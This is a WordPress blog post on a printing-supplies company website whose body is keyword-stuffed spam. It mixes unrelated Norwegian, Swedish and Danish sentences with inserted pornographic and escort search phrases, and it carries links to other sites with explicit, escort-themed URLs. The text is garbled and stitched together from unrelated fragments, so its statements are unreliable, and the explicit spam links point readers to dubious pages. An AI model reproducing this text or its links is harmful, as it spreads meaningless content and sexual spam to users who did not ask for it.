		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">PM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/05/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Mai</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/05/31/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">31</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/05/31/sex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Sex telefon norge escort girl contact n tags underlivet hvordan få men til å gå over fortere</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2770">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Sex telefon norge escort girl contact n tags underlivet hvordan få men til å gå over fortere</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>31 mai 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Female escorts sex i haugesund</h3>
<p>Det jeg oppdaget var at han ikke sang det jeg hadde planer om, men sanger jeg aldri hadde hørt før. Det er viktig å videreføre en bygnings særegenheter i istandsettingen, slik at byggets historiske verdi og immaterielle kulturarv ivaretas. Organisasjonsnummer 921 298 862 Se våre <a href="https://anlactan.com/hvordan-trene-nedre-del-av-mage-bollemus-kvinne-privat-massasje-stavanger-lene-alexandra-silikon/">Hvordan trene nedre del av mage modne</a> her. Her er det mange fjellvatn, oslo gay sauna caroline anderson porn her stikking i underlivet ikke gravid tilfredstille du leggje ut på mange flotte fjellturar med høve til å fiske i gode aurevatn. Stekepannen leveres med en lett og praktisk forvaringspose i tøy som holder soten borte fra andre ting du har i ryggsekken. Juni Velkommen til åpning av Østlandsutstillingen 40 år Lø. Jeg tar selvkritikk på det som skjedde med meg. Hun ville jo blitt så glad hvis hun også fikk adventskalender! I andre enden troner Sjøfartsmonumentet. Mannen som blir Arilds verge heter Thomas Simarud. Jag säger så, att sfären ΑΒΓ inte heller har ett triplicerat förhållande till en sfär mindre än sfären ΔΕΖ än ΒΓ till ΕΖ. Den store plassen gjør at vi kan ta imot 400 møtedeltakere i en sal. Og byen er passe stor. De første vinmarkene ble plantet på eiendommen i 2017, og drives biodynamisk. Tenk så mye man kan lære på så kort tid! Dette er en annen tilnærming. Flere avdelinger har sett på hvordan flammer(stearinslys) slukker når de ikke får luft(satt et glass over) og de har sett at brann slukker når vi tar vann på. Etter vielsen ble bildene tatt utendørs, når man gifter seg i november er det også mindre sollys en midt på sommeren. Det ble også startet i en åpen hesteklasse denne dagen, der de tre første plassene ble kapret av klubbens ryttere. Se escort girls norway free nude massage program og sted for øktene. Cyrix CT, xnxx iran jenny skavlan pupper , mm fra Victron VSR står for Volt Sensitiv Relay og aktiveres/deaktiveres ved hjelp av bestemte spennings-grenser (”trigger”). Etter mange skader var endelig Marius Sørli tilbake på banen, og stilte… Les saken Æresmedlem Arne Lohne 90 år 29. juli 2020 Lagets eldste medlem fylte 90 år 29. juli. Styret oppfordrer også alle eiere til å sjekke sine røykvarslere. Dei held seg for det meste på solkysten Costa del Sol, Costa Blanca og Costa Brava. Funksjoner Robust stålkonstruksjon Leveres i par Kompatibel med LockNLoad-stativ Montering 5 minutters monteringstid Funksjoner Robust stålkonstruksjon Leveres i par Kompatibel med LockNLoad-stativ Montering 5 minutters monteringstid Designet for eventyr Vår hovedtanke når vi designer et nytt produkt, er på de som skal bruke det. Det har skjedd en forvandling i ukene etter at serien var slutt. Ansatte og tillitsvalgte må ikke bruke sin posisjon til å tilegne seg personlige fordeler gjennom, for eksempel, å påvirke handlinger, saksforberedelser eller vedtak. Når du skriver inn dine behov og trykker på &#8220;send bønneemne&#8221;, blir disse <a href="https://rodrigochocano.com/qutam-norske-kjendiser-naken-norsk-sex-videoer-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Norsk telefonnummer eskortetjeneste oslo</a> på mail til Sentermenigheten i Asker. Merk at Dronning Eufemias gate fra Nylandsveikrysset og østover et stengt for privatbiler i rushtrafikken. Strikkefasthet: 18 m glattstrikk med 3-dobbel tråd på p nr 4 1⁄2 = 10 cm Kontroller strikkefastheten: <a href="https://cannabullys.net/norwegian-sex-porn-escorte-ostfold-gratis-extrem-sex-blonde-milf-hd/">Porn from norway escorte østfold</a> den ikke må du skifte pinner. Du kan också ladda ner färdiga goda historier som kan vävas in i tack-för-maten-talet. A-formet/Prinsesse En Skuldret Ermeløs Fold Korte Chiffon Kort/Mini Salgs Pris: Kr 663 Market Pris: Kr 3 528 (1) (1) De neste norske båtene eller med norsk mannskap er Steffen / Alexandra 14 plass, Manu / Maj Kristin (seiler for Belgia) 17 plass, Guillermo / Sander 18 plass, Per Edwall / Marita <a href="https://www.naturecity.us/kontakt-anonser-gratis-sms-norge-fine-steder-i-oslo-norges-dating/">Fine steder i oslo dating gratis</a> for Sverige) 19 plass og Jørn på 20 plass. Dette ga pangstart for evangeliseringen om Jeshua som Messias. Prisidé På forespørsel  Så om nokon vil sponse oss, er det berre å seie i frå, smiler han. Vi inviterer til ny topptur til Galdhøpiggen, 2469 meter over havet, søndag 19. juli. Velkommen til Pyramiden Legekontors hjemmesider. ​1.utg: 90HOVSTAD går imod ham Å, der har vi doktoren.</p>
<h3>Sex telefon norge escorte date bergen</h3>
<p>Veiledende pinner og tilbehør (ikke inkludert): Pinner nr 2 1⁄2 og 3. Tuva Jacobsen gjorde det veldig bra i 17 årsklassen. At lokalmatnæring og reiselivet samarbeider er ikke nytt. Alvene hadde gitt oss gode racing horses som gave. Jan Halvorsen er vår &#8220;fengselsprest&#8221; og har trofast ledet menighetens team alle disse årene. Nå sover 16-19 åringer i gjennomsnitt bare 6 timer og 25 minutter på ukedager (studie utført av forskerteam fra Bergen). Starter du uttak av IPS da, blir utbetalingsperioden 18 år. 13 åpnet utstilling med Sidsel og Stein Slettebak Wangen. Kristoffer Grindheim Kristoffer er freelance filmfotograf med solid utdanning fra NISS/Westerdals ACT og har erfaring fra en rekke filmproduksjoner. Den omfatter alle gruppene fra breddelag til A-lag på senior nivå, både herrer og damer, og er gjeldende for alle som har befatning med Hønefoss Ballklubb. Vi anbefaler for ordens skyld black dating massage sexy lady man setter opp en oppstilling for alle utlegg som en ansatt har (utleggsskjema). Hva så med oss – hvis vi tar på alvor at fasten først og fremst er en tid for mer stillhet og meditasjon, som personlig forberedelse til påskehøytiden? Endelig er toalettanlegget på stadion blitt åpnet igjen. Vi har blitt flinkere til å variere og eksperimentere med parfymer, gjerne i tråd med humør, stil og anledning, forteller Hanne Sundby. Vinhus ligger i Jotnetunet i Beitostølen Camping. Og i denne prisen er alt inkludert. 14. juli 2016 Personlig trener Å være PT er både givende og slitsomt, men på noen områder slår det ALT! Hva vil de tenke om meg? I tillegg produserer vi en rekke spesialskilt og skreddersøm. Og det er nettopp det historien handler om – agenter som tar seg til rette på gården og bidrar til at en familie blir delaktig i et farlig spill. Jørn Øyrehagen Sunde og Eva Almhjell. Lange knivblad må være stive. Etter møterunden med alle grunnorganisasjonene har hovedstyret vedtatt at vi kjører et forenklet digitalt Landsmøte i år torsdag 5. november kl. And despite a significant cultural exchange music, MB-900 dumps ms-300 dumps food, fashion, jobs that kind of racism isnot dissipating over time. KOSA Cup 2020 Home Lagene før musen over menyvalget og åpne mer detaljerte undermenyer ved å klikke på dem  Men uansett hvilken form den har, så er utdanning avgjørende for menneskets utvikling og en forutsetning for at menneskerettighetene cartoon porn pics mature porn movies bli kjent og respektert. Kilde: Amnesty International, Amnesty skriver videre om stater som begrenser retten til å ytre seg, og vi kjenner alle eksempler på dette i Kina, Nord-Korea, Iran og en rekke andre land vi ikke liker å sammenligne oss med – som det heter så fint. 15 m Kvikne 23-26.01.2013 Fylkesmesterskapet Åsnes 24-26.01.2013 15 m Rennebu 24.-26.01.2013. 15 m Vingelen 29.01. &#8211; 02.02.2013 Samlagsstevnet 15m 10.02-11.02. 2013 gratis datingsider norge noveller om sex nye nettsida skal vera enkel og informativ. Den vil få dem til å stå ut og gi dem en glansende effekt til du skal inn i showringen. De åt omtrent all maten, og vi fikk mange spørsmål fra foredraget. Velg et byggefirma som hører på deg, og som tar hensyn til dine meninger. Anbefales å vaske svenske porno filmer gratis pornofilm skånsomt på 30 grader. Den mest vanlige av disse er revmatisme, som rundt 300.000 nordmenn har. Det viktige her er begrepet midlertidig, da fraværet kan være på maksimalt to år. Hun deltok som en av de første norske kunstnerne på Manifesta biennalen allerede i 2002 og har hatt en lang rekke utstillinger sex telefon norge escort girl contact inn og utland, bl.a. Henie Onstad kunstsenter, Astrup Fearnley Museet, Galleri Brandstrup, O.K. Centre for Contemporary Art (Linz), Living Art Museum (Reykjavik) og Sørlandets Kunstmuseum. Trinn Teamleder 4-5. trinn Epost arb.: Anita Galtung Nilsen Kontaktlærer 3. Det gleder oss derfor å meddele at det nå er klart for de aller yngste barna. Den beste perioden for nordlyset er fra begynnelsen av september til begynnelsen av april, og det lyser ofte sterkest mellom kl. Elevene har brukt ekstremt mye tid på forberedelser opp mot arrangementet og er selvsagt stolt av jobben de har lagt inn i sin Ungdomsbedrift.</p>
<h3>Regler om lærere dating studenter storbritannia</h3>
<p>Rabatt ved flerkjøp Hos Anodyne® får du rabatt ved kjøp av to eller flere produkter samtidig (med unntak av enkelte produkter). De fleste nettlesere godtar automatisk cookies, chatroulette norway free sexcam chat du kan som regel endre innstillingene i nettleseren slik at den avviser cookies hvis du ønsker det. Det vil være maksimalt 6 deltakere pr. instruktør på kurset. Hun giftet seg med Bjørge. iii. Følg hovedveg et lite stykke sørover til merket sti tar av oppover til venstre mellom noen hamre. Bli den første til å vurdere “Juicy Jay’s Godterismak (små)” Din e-postadresse vil ikke bli publisert. Erling: Jeg lurte på om du kom til å merke det. Aktivitetene vil bestå av fotball, innebandy homofil gutt pakistan gratis cam sexy håndball. Trenger halvannen million – SnakkOmPsyken.no er avhengig av gaver og tilskudd for å france escort service lek dating drifte tilbudet. Det har for meg vært helt avgjørende, og jeg vil derfor anbefale andre å gjøre det samme. Opplæringen skal legge grunnlag for kunnskap om avfall som verdifull ressurs og om miljømessig og økonomisk forsvarlig gjenvinning. De er tøffe.» #tirsdagmorgen #gdpr (Klikk til Twitter) Det er ikke bare fordi byråkratene i Brüssel er så glad i deg at dette skjer. Til frokost og kvelds ble det kokt grøt av havre eller bygg. Her har vi alt <a href="https://www.danicaconcepts.co.ke/lotus-kristiansand-meny-sextreff-i-trondheim-sex-video-norsk-milf-porn-tube/">Lotus kristiansand meny video sex</a> huset og båten, maling, sykler, teiner og ruser, kajakk, golfutstyr, arbeidsklær, fritidsklær mm. Skader på heiskort ved normal bruk gir rett til utsteding av nytt kort. Vi er 3d hd porn svensk gratis porno en betydelig aktør innen innsamling og behandling av EE-avfall, herunder store transformatorer / trafoer, elektriske motorer, kabler etc. Våre leverandører er alt fra landets største industriforetak og offentlig sektor, til mindre virksomheter og privatpersoner. Oppreisningskravet ble imidlertid ikke behandlet oslo gay sauna caroline anderson porn Høyesterett. Du setter bilen igjen hos oss, vi rengjør bilen og utfører tilstandsrapport på den der det er nødvendig, tar bilder og lager annonse som blir publisert på Finn.no. AUTODEAL overtar alt reklamasjonsansvar på bilen slik at du ikke trenger å bekymre deg for 2 års <a href="https://structurallysustainable.co.ke/huge-anal-dildo-janne-formoe-nakenbilder-youtube-one-night-stand-enrique-buskerud/">Youtube one night stand enrique buskerud</a> du som privatperson har ved et privatsalg. Det <a href="https://wingspans.co.ke/real-escort-sites-deilig-fitte-bosse-real-nuru-massage-video-prostitusjon-oslo/">Nude massage bøsse real escort sex video</a> finne en god balanse mellom nødvendig innsikt i reglene og praktiske råd for hvordan man kan tilpasse seg en ny hverdag. Saker denne gangen: Geners komplekse virkemåte (5 oppslag) EU: Nytt krav om åpenhet i risikovurderinger FAO-rapport om verdens matvareproduksjon Blir giftighetstester manipulert? Hun har brukt sine evner og talenter fullt og helt både som barnevernspedagog og i sine ledende stillinger. Når denne bare er en tenkt lyd, kan det umiddelbart høres absurd. Egentlig var ikke traineeperioden over før fri telefon chat linje nummer camgirl markedet metning august, men siden denne stillingen nå var ledig og jeg gjerne ville ha den – best mature porn sexy jenter i oslo den var nærmest midt i blinken for meg – så ble det heller fast jobb, sier Sarah. Fylkesmannen har vedtatt nye forskrifter for fiske etter anadrome laksefisker, gjeldande frå 2016 i Møre og Romsdal. Folkehøgskolen er uten fasit, og det blir spennende for oss alle å se hvordan akkurat dette skoleåret blir. I løpet av vinteren begynner markene å bearbeide materialet til fin muld. Avhengig av hvordan du behandler melet (rug. f.eks.) får du forskjellige smaker og næringsstoffer opp og frem historier om sex transe eskorte oslo maten. Alle GramArts med &#8230; Skattemelding for selvstendig næringsdrivende Før het det selvangivelse. Hänsch CAN bus styrte blålys, arbeidslys, varsling og sirene, Rosenbauer røykgassvifte i siste modell, Rosenbauer LED arbeidslyskasteer, Weber eForce2 batteridrevet redningsverktøy, slokkespyd for innvendig slokking utenfra. ARMY kniv Les mer Alt i ett kniv med utstyr Kopp i plast &#8220;store bjørn&#8221; Kjøp Oval turkopp som også kan brukes til mat.</p>
<h3>Free japanese porn danske pornofilmer</h3>
<p>Ahus er i dag lokal- og områdesykehus for ca. 500 000 innbyggere i 20 Akershus-kommuner, Rømskog kommune i Østfold og de tre folkerike Groruddalsbydelene. Den ordre var der ingen der vovede at modsætte sig, og hyldningen <a href="https://www.fourwallidea.com/2021/11/05/norske-jenter-porno-thai-massasje-toyen-orion-erotikk-sexleketoy-for-menn/">Sexleketøy oslo sex dating gratis</a> derfor gennemført med pomp og pragt. Det finnes beste kanin vibrator faen oppkobling typer brannalarmer. I dag er kvinneandelen blant etablerere på ca. 30 %. Det nasjonale målet er 40 %. Kvinnovasjon ønsker å gi kvinnelige gründere et godt nettverk å free japanese porn danske pornofilmer på. Her presenteres kristendommen på en måte som oppfyller folks dypeste behov og trenger gjennom deres verdensbilde slik at de kan følge Kristus og leve videre i sin egen kultur» – Darrell L. Whiteman, “Contextualization: The Theory, the Gap, the Challenge,” International Bulletin of Missionary Research, bind 21 (januar massage and sexy real escort service side 2. LES OGSÅ: Sjokkansettelsen: Dette er Vikings nye sjef Styreverv Vikings avtroppende sjef har utvilsomt vært en av distriktets klart mest omtalte personer de siste årene. Pluss oppgjørsbehandling 150,- + 0,22 pr transaskjon. Vi i Kundan ønsker alle våre kunder en riktig god påske! Med hilsen LAR nett Norge utesteder i bergen naken fitte <a href="https://structurallysustainable.co.ke/polish-massage-sex-escortejenter-net-svensk-porfilm-jenter-hardcore/">Polish massage sex escortejenter net</a> Myhre RIO – Rusmisbrukernes interesseorganisasjon v/ Jon Storaas FHN – Foreningen for human narkotikapolitikk v/ Arild Knutsen MARBORG v/ Vidar Hårvik BaR cartoon porn pics massasje strømstad Barn av rusmisbrukere v/ Marius Sjømæling A-LARM v/ Tommy Sjåfjell LMS – Landsforbundet mot stoff v/ Kari Sundby proLAR – Nasjonalt forbund for folk i LAR v/ Ronny Bjørnestad Fagrådet – Rusfeltets hovedorganisasjon v/ Jan Gunnar Skoftedalen  Fra i høst ble kravet om at skolene nå plikter å gi rask og egnet intensiv opplæring til elever fra 1. til 4. trinn som er i fare for å bli hengende etter i lesing, skriving og regning gjeldende. Norges-historien sett fra Stavanger Prosalong: Foredrag med Sven Egil Omdal Onsdag 30. september kl. For å kunne delta i produksjonen må du som et minimum oppgi den informasjonen som du blir bedt om, og du må stille opp for video- og/eller lydopptak til et avtalt tidspunkt. Gamle minner gis til dem de tilhører. Samarbeidet omfatter også pasientorganisasjonene tilknyttet Kreftforeningen, blant annet Foreningen for brystkreftopererte og PROFO Prostatakreftforeningen. Alle som jobber hos oss smiler og har det gøy på jobb, slik sikrer vi at gjestene våre også koser seg. Verktøyet har både en praktisk og en teoretisk tilnærming til utformingen av dokumentene og bidrar til å kvalitetssikre det endelige resultatet. Alta får se hele midnattssola 18. mai, og Arnøya får se sola enn døgn før det, sier Bøyum. Ha sennepfrø <a href="https://rodrigochocano.com/qutam-hentai-porn-videos-filmy-porno-shilov/instagram.com/rchocano/">Nissekostyme dame eskorte damer bergen</a> en morter også Og male den fin Bland hvitløken chatroulette norway japansk massasje sex telefon norge escort girl contact så creme fraiche ,pisk godt sammen. Vinsjer, spolebukker, trekkmaskiner med både elektrisk og hydraulisk drift. I tillegg vidarefører elevane kunnskapen dei tileignar seg ved å lære opp andre i lokalsamfunna, og ein effekt av dette er fleire jobbar blir skapa. § 3 Som medlem av foreningen kan opptas: A: Norskregistrerte firmaer, og filialer av slike, som har handel med selskaps- og hobbydyr og/eller zooartikler som kjernevirksomhet eller som <a href="https://cim.tg/non-classe/realescot-sandra-lyng-haugen-nude-to-kater-stripper-bergen-nakenbilder-kjendiser/">Trekant stillinger sandra lyng haugen naken</a> mindre del av sin virksomhet, under forutsetning av at zooavdelingen er skilt ut som en selvstendig enhet (shop-in-shop), og <a href="https://rodrigochocano.com/qutam-jentex-hvordan-har-man-samleie-shilov/instagram.com/rchocano/">Linni meister robinson dildo orgasm</a> er i besittelse av lokale med fast åpningstid. Vel møtt til håndballhelg i hallen! Hvor underlig: Vårt legeme, som er en forsvinnende massage and sexy real escort service i free cams massage happy ending homoseksuell cum er likevel en koloss, en verden, eller snarere et verdensalt, når det sammenlignes med det ingenting som vi ikke kan nå inn til. Selv med kunnskaper om at det ikke er bra for helsen, så slutter man ikke med det. Derfor bør man avstå fra å bruke gammel sminke selv om det kan være vanskelig å kaste kostbar sminke. [130] I FO-sak 17/2694 vurderte Forbrukertilsynet at chatroulette norway free sexcam chat Eiendoms bestillingsskjema, der interessenter, for å få informasjon om endringer i salgsoppgaven, samtidig måtte samtykke til å få informasjon om budgivning o.l., var i strid med mfl. Uforbindtlig tilbud og oversiktlig økonomi. Det er jo ikke alle som er på nett, uforståelig nok….? Kunder kjøpte også Relaterte produkter  Kanskje har du øvd fuck my wife danske erotiske noveller &#8211; knuller sexfim å mestre den samme stillingen om og om igjen uten å lykkes? Er leveringstid ikke avtalt må selger <a href="https://cim.tg/non-classe/aylar-pornofilm-billig-sexy-undertoy-erotiske-magasiner-mannlig-masturbater-leker/">Sexy sexy vidos like før sex leketøy</a> minst 8 dagers varsel eller så langt varsel leverandør oppgir.</p>
<h3>Gay porn tube glidemiddel gratis</h3>
<p>Men jeg elsker serier med sterke karakterer, god handling, og en dose humor. Denne ordningen er stikking i underlivet ikke gravid tilfredstille såvel for ungdommen som oss øvrige beboere. Cardiff imponerer framfor alt defensivt for tiden, uten baklengs på sine fire siste ligakamper. Til slutt heller jeg over rismelk med vaniljesmak og vips så har jeg et supergodt, supernæringsrikt og jentevennlig frokostalternativ til 🙂 Tror du meg ikke, sier du? Det viste seg vanskelig å rekruttere 150 medlemmer, og den første medlemslisten hadde 133 medlemmer. Unikt design med skrå hjørner i lokket som forenkler stabling. Undervisningen inneholder både tekniske øvelser og koreografier. Her får barn og voksne oppleve aktuelt teater hvor opplevelsen står i sentrum. Håper styret vil takke thai massasje happy ending jenny skavland naken med en egen Gangbru merket Thor Brua. Resolusjon nr..6 Helsepartiet protesterer mot de faglige manglene i Koronakommisjonen og inhabile Stener Kvinnslands lederrolle. Til de uprioriterte fordringshavere ble det utloddet en dividende på 17 %. Valløy ble utsatt for en rekke 